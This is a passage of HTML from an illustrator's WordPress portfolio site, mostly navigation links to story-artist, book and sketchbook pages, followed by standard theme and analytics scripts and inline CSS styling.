<div class="et_pb_text_inner"><h5><a href="https://artofmili.ca/portfolio/">Portfolio</a></h5> <h5><a href="https://artofmili.ca/story-artist-portfolio/">Story Artist</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/story-artist-portfolio/about//">About</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/story-artist-portfolio/storyboards-and-animatics/">SB &#038; Animatics</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/story-artist-portfolio/wofv-lauraliee-vert-band-of-ferriris-first-pass-panels/">WofV 01 | P</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/story-artist-portfolio/wofv-lauraliee-vert-band-of-ferriris-first-pass/">WofV 01 | B</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/story-artist-portfolio/wofv-lauraliee-vert-band-of-ferriris-thumbnails/">WofV 01 | T</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/story-artist-portfolio/storyboard-vs-thumbnails/">WofV 01 | F vs T</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/story-artist-portfolio/vladimir-fights-tubolik/">WofV 02 | T</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/story-artist-portfolio/toothless-meets-stitch-first-pass-panels/">Toothless | P</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/zootopia-shotgun-jimmy-story-panels/">Zootopia | P</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/phantom-the-mirror-story-panels/">Mirror | P</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/phantom-the-mirror-story-boards/">Mirror | B</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/artists-tale-childhood-story-boards/">Childhood | B</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/an-artists-tale-growing-up-story-boards/">GrowingUp | B</a></h5> <h5 style="text-indent: 1.2em;"><a href="https://artofmili.ca/lightbox-expo-2021-guestbook-story-panels/">Lightbox2021| P</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/story-artist-portfolio/observational-drawing/">Observational</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/story-artist-portfolio/sketchbook-samples/">Sketchbook</a></h5> <h5><a href="https://artofmili.ca/illustration-portfolio/">Illustration</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/illustration-portfolio/art-nouveau/">Art Nouveau</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/illustration-portfolio/painterly/">Painterly</a></h5></div></div></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_13 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_27 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h5><a href="https://artofmili.ca/books/">Books</a></h5> <h5><a href="https://artofmili.ca/warriors-of-virtue/">Warriors of Virtue</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/warriors-of-virtue/sample/">Sample</a></h5> <h6 style="text-indent: 0.6em;">Maiden&#038;Dragon*</h6> <h5><a href="https://artofmili.ca/animals-in-my-hair/#AIMH">Animals In My Hair</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/animals-in-my-hair/membership/">Members</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/animals-in-my-hair/animals/">Animals</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/animals-in-my-hair/visual-puzzles/">Puzzles</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/animals-in-my-hair/download-artwork/">Bonus Art</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/animals-in-my-hair/coloring-pages/">Coloring Pgs</a></h5> <h5><a href="https://artofmili.ca/horsing-around/#horsing-around">Horsing Around</a></h5></div></div></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_14 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_28 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h5><a href="https://artofmili.ca/books/#sketchbooks">Sketchbooks</a></h5> <h5><a href="https://artofmili.ca/mermay2019-sketchbook/#MerMay2019_Sketchbook">MerMay2019</a></h5> <h5><a href="https://artofmili.ca/one-day-at-a-time-journal-day-planner-sketchbook-for-artists/">One Day At A Time!</a></h5> <h5><a href="https://artofmili.ca/mythojuly2017-sketchbook/#MythoJuly2017_Sketchbook">MythoJuly2017</a></h5> <h6 style="text-indent: 0.6em;">Bonus*</h6> <h5><a href="https://artofmili.ca/mermay2017-sketchbook/#MerMay2017_Sketchbook">MerMay2017</a></h5> <h6 style="text-indent: 0.6em;">Bonus*</h6> <h5><a href="https://artofmili.ca/the-phantom-of-the-opera-inktober-2016-sketchbook/#Phantom_Sketchbook">Phantom2016</a></h5> <h6 style="text-indent: 0.6em;">Bonus*</h6></div></div></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_15 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_29 et_pb_text_align_justified et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><h5><a href="https://artofmili.ca/portraits/">Portraits</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/portraits/toonme-fan-art/">ToonMe Fan Art</a></h5> <h5><a href="https://artofmili.ca/every-girl-is-a-princess/">EGIAP</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/every-girl-is-a-princess/shop/">Art Story</a></h5> <h5 style="text-indent: 0.6em;"><a href="https://artofmili.ca/every-girl-is-a-princess/artwork-story/">Print Shop</a></h5></div></div></div></div><div class="et_pb_row et_pb_row_9">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_16 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_30 et_pb_text_align_center et_pb_text_align_left-tablet et_pb_text_align_center-phone et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><p>This website was created by Mili Fay of Mili Fay Art using WordPress and Divi theme from Elegant Themes.</p> <h3>&copy; Mili Fay Art. All rights reserved.</h3></div></div></div></div></div></div></div></div></article></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TCZNMWNGD7"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-TCZNMWNGD7');</script><script src="https://artofmili.ca/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script id="et_monarch-custom-js-js-extra">var monarchSettings={"ajaxurl":"https://artofmili.ca/wp-admin/admin-ajax.php","pageurl":"https://artofmili.ca/horsing-around/","stats_nonce":"2421abd0fd","share_counts":"2e16466169","follow_counts":"04a423d569","total_counts":"7b8eb6a3e0","media_single":"18e6ba2333","media_total":"4e92d4840e","generate_all_window_nonce":"dc40017cdb","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra</script>
<script src="https://artofmili.ca/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script id="divi-custom-script-js-extra">var DIVI={"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom={"ajaxurl":"https://artofmili.ca/wp-admin/admin-ajax.php","images_uri":"https://artofmili.ca/wp-content/themes/Divi/images","builder_images_uri":"https://artofmili.ca/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"d9b4936ce1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"23ddb3431a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"26353","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://artofmili.ca/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements=[];
//# sourceURL=divi-custom-script-js-extra</script>
<script src="https://artofmili.ca/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script src="https://artofmili.ca/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script src="https://artofmili.ca/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script src="https://artofmili.ca/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script src="https://artofmili.ca/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-26353-cached-inline-styles">.et_pb_fullwidth_image_0{padding-top:0px!important;padding-bottom:0px!important}.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#ffffff!important}ul.et_pb_social_media_follow_0{padding-top:1em!important;padding-bottom:1em!important}.et_pb_social_media_follow_0 li.et_pb_social_icon a.icon:before,.et_pb_social_media_follow_1 li.et_pb_social_icon a.icon:before{color:#543125}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{max-width:100%}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5,.et_pb_image_6,.et_pb_image_7,.et_pb_image_8,.et_pb_image_9,.et_pb_image_10,.et_pb_image_11,.et_pb_image_12,.et_pb_image_13,.et_pb_image_14,.et_pb_image_15{text-align:center}.et_pb_text_0.et_pb_text{color:#38414e!important}.et_pb_text_0{line-height:1.51em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;line-height:1.51em;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_0.et_pb_text ul li,.et_pb_text_0.et_pb_text ol li>ul li,.et_pb_text_2.et_pb_text ul li,.et_pb_text_2.et_pb_text ol li>ul li,.et_pb_text_18.et_pb_text ul li,.et_pb_text_18.et_pb_text ol li>ul li,.et_pb_text_20.et_pb_text ul li,.et_pb_text_20.et_pb_text ol li>ul li,.et_pb_text_22.et_pb_text ul li,.et_pb_text_22.et_pb_text ol li>ul li,.et_pb_text_23.et_pb_text ul li,.et_pb_text_23.et_pb_text ol li>ul li,.et_pb_text_25.et_pb_text ul li,.et_pb_text_25.et_pb_text ol li>ul li,.et_pb_text_26.et_pb_text ul li,.et_pb_text_26.et_pb_text ol li>ul li,.et_pb_text_27.et_pb_text ul li,.et_pb_text_27.et_pb_text ol li>ul li,.et_pb_text_28.et_pb_text ul li,.et_pb_text_28.et_pb_text ol li>ul li,.et_pb_text_29.et_pb_text ul li,.et_pb_text_29.et_pb_text ol li>ul li{color:#1cd8c9!important}.et_pb_text_0 ul li,.et_pb_text_2 ul li,.et_pb_text_18 ul li,.et_pb_text_20 ul li,.et_pb_text_22 ul li,.et_pb_text_23 ul li,.et_pb_text_25 ul li,.et_pb_text_26 ul li,.et_pb_text_27 ul li,.et_pb_text_28 ul li,.et_pb_text_29 ul li{line-height:1.4em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;line-height:1.4em;text-align:left}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_18 h1,.et_pb_text_20 h1,.et_pb_text_22 h1,.et_pb_text_23 h1,.et_pb_text_25 h1,.et_pb_text_26 h1,.et_pb_text_27 h1,.et_pb_text_28 h1,.et_pb_text_29 h1{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:3em;color:#1cd8c9!important;text-align:center}.et_pb_text_0 h2{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:2em;color:#382922!important;text-align:center}.et_pb_text_0 h3{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1.5em;color:#9ed1a8!important;line-height:1.5em;text-align:center}.et_pb_text_0 h4,.et_pb_text_2 h4,.et_pb_text_18 h4,.et_pb_text_20 h4,.et_pb_text_22 h4,.et_pb_text_23 h4,.et_pb_text_25 h4,.et_pb_text_26 h4,.et_pb_text_27 h4,.et_pb_text_28 h4,.et_pb_text_29 h4{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1.2em;color:#1cd8c9!important;line-height:1.4em;text-align:left}.et_pb_text_0 h5{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;color:#008c69!important;line-height:1.4em;text-align:center}.et_pb_text_0 ul,.et_pb_text_2 ul,.et_pb_text_18 ul,.et_pb_text_20 ul,.et_pb_text_22 ul,.et_pb_text_23 ul,.et_pb_text_25 ul,.et_pb_text_26 ul,.et_pb_text_27 ul,.et_pb_text_28 ul,.et_pb_text_29 ul{padding-left:2em!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{color:#c9e5ce!important;border-width:2px!important;border-color:#02ad82;border-radius:3px;font-size:19px;font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;padding-right:2em;padding-left:0.7em;background-image:linear-gradient(180deg,#008c69 25%,#214f33 100%)}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{color:#c9e5ca;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_21.et_pb_text{color:#543125!important}.et_pb_text_1{line-height:1em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1em;line-height:1em}.et_pb_accordion_item_0.et_pb_toggle{display:none}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1.2em;color:#008c69!important;line-height:1.2em;text-align:left}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1.2em;line-height:1.2em;text-align:left;color:#008c69!important}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;color:#543125!important;text-align:justify}.et_pb_accordion_0.et_pb_accordion .et_pb_accordion_item{border-color:#008c69}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h6.et_pb_toggle_title,.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0 .et_pb_newsletter_form p .input::placeholder,.et_pb_signup_0 .et_pb_newsletter_form p .input:focus,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_24.et_pb_text,.et_pb_text_25.et_pb_text,.et_pb_text_26.et_pb_text,.et_pb_text_27.et_pb_text,.et_pb_text_28.et_pb_text,.et_pb_text_29.et_pb_text,.et_pb_text_30.et_pb_text{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-moz-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p .input:focus::-webkit-input-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p .input:focus::-moz-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p .input:focus:-ms-input-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus::-webkit-input-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus::-moz-placeholder{color:#008c69!important}.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus:-ms-input-placeholder{color:#008c69!important}.et_pb_accordion_0 .et_pb_toggle_title:before{color:#9ed1a8}.et_pb_divider_0,.et_pb_divider_2,.et_pb_divider_3{padding-top:1em;padding-bottom:0px;margin-top:0px!important;width:40%}.et_pb_divider_0:before,.et_pb_divider_2:before,.et_pb_divider_3:before{border-top-color:#7EBEC5;border-top-width:2px;width:auto;top:1em;right:0px;left:0px}.et_pb_text_2.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_20.et_pb_text{color:#42bbec!important}.et_pb_text_2,.et_pb_text_18,.et_pb_text_20{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;padding-top:1em!important;padding-bottom:0px!important}.et_pb_text_2 h2,.et_pb_text_18 h2,.et_pb_text_20 h2{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:2em;color:#9ed1a8!important;text-align:center}.et_pb_text_2 h3,.et_pb_text_18 h3,.et_pb_text_20 h3,.et_pb_text_22 h3,.et_pb_text_23 h3,.et_pb_text_25 h3,.et_pb_text_26 h3,.et_pb_text_27 h3,.et_pb_text_28 h3,.et_pb_text_29 h3{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1.5em;color:#1cd8c9!important;line-height:1.7em;text-align:left}.et_pb_image_1 .et_overlay:before,.et_pb_image_2 .et_overlay:before,.et_pb_image_3 .et_overlay:before,.et_pb_image_4 .et_overlay:before,.et_pb_image_5 .et_overlay:before,.et_pb_image_6 .et_overlay:before,.et_pb_image_7 .et_overlay:before,.et_pb_image_8 .et_overlay:before,.et_pb_image_9 .et_overlay:before,.et_pb_image_10 .et_overlay:before,.et_pb_image_11 .et_overlay:before,.et_pb_image_12 .et_overlay:before,.et_pb_image_13 .et_overlay:before,.et_pb_image_14 .et_overlay:before{color:#9ed1a8!important}.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10,.et_pb_text_11,.et_pb_text_12,.et_pb_text_13,.et_pb_text_14,.et_pb_text_15,.et_pb_text_16,.et_pb_text_17,.et_pb_text_19,.et_pb_text_21{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em}.et_pb_text_3 h4,.et_pb_text_4 h4,.et_pb_text_5 h4,.et_pb_text_6 h4,.et_pb_text_7 h4,.et_pb_text_8 h4,.et_pb_text_9 h4,.et_pb_text_10 h4,.et_pb_text_11 h4,.et_pb_text_12 h4,.et_pb_text_13 h4,.et_pb_text_14 h4,.et_pb_text_15 h4,.et_pb_text_16 h4,.et_pb_text_17 h4,.et_pb_text_19 h4,.et_pb_text_21 h4{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;color:#008c69!important;text-align:center}.et_pb_divider_1{padding-top:0px;margin-top:0px!important;width:40%}.et_pb_divider_1:before{border-top-color:#7EBEC5;border-top-width:2px;width:auto;top:0px;right:0px;left:0px}.et_pb_video_0 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}ul.et_pb_social_media_follow_1{padding-top:2em!important;padding-bottom:2em!important}div.et_pb_section.et_pb_section_3{background-image:linear-gradient(180deg,#000000 26%,#002828 100%)!important}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#000000!important}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row{width:100%;max-width:94%}.et_pb_divider_4{padding-top:0px;margin-top:0px!important;width:80%}.et_pb_divider_4:before{border-top-color:#1CD8C9;border-top-width:2px;width:auto;top:0px;right:0px;left:0px}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif!important;font-size:1.5em!important;color:#1cd8c9!important;line-height:1.5em!important;text-align:center!important}.et_pb_signup_0.et_pb_subscribe p{line-height:1.4em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .et_pb_newsletter_result h2{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1em;color:#008c69!important;line-height:1.4em;text-align:center}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-style:italic;font-size:1em;line-height:1.2em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-style:italic;font-size:1em;line-height:1.2em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-style:italic;font-size:1em;line-height:1.2em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-style:italic;font-size:1em;line-height:1.2em;text-align:left}.et_pb_signup_0.et_pb_subscribe{background-color:rgba(0,0,0,0);padding-top:0px!important;padding-bottom:1em!important}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:5px 5px 5px 5px;overflow:hidden}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#1cd8c9!important;border-width:1px!important;border-radius:5px;font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{color:#1cd8c9;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p input.input:focus,.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus,.et_pb_signup_0 .et_pb_newsletter_form p select:focus{background-color:#ffffff}.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#008c69}.et_pb_text_22{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;padding-top:0px!important;padding-bottom:1em!important}.et_pb_text_22 a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1em;text-align:left}.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_25 h2,.et_pb_text_26 h2,.et_pb_text_27 h2,.et_pb_text_28 h2,.et_pb_text_29 h2{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:2em;color:#1cd8c9!important;line-height:2.2em;text-align:center}.et_pb_text_23{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;padding-top:0px!important;padding-bottom:0.1em!important}.et_pb_text_23 h5{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1em;color:#1cd8c9!important;line-height:1.2em;text-align:left}.et_pb_text_24{line-height:1.2em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1em;line-height:1.2em;padding-top:0px!important;padding-right:0.5em!important;padding-bottom:1em!important;padding-left:0.5em!important}.et_pb_text_24 h3,.et_pb_text_30 h3{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1.2em;color:#1cd8c9!important;line-height:1.4em;text-align:center}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{max-width:1275px}.et_pb_text_25{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;padding-top:0px!important;padding-right:0px!important;padding-bottom:1em!important;padding-left:1em!important}.et_pb_text_25.et_pb_text a,.et_pb_text_26.et_pb_text a,.et_pb_text_27.et_pb_text a,.et_pb_text_28.et_pb_text a,.et_pb_text_29.et_pb_text a{color:#1CD8C9!important}.et_pb_text_25 h5,.et_pb_text_26 h5,.et_pb_text_27 h5,.et_pb_text_28 h5,.et_pb_text_29 h5{font-family:'Julius Sans 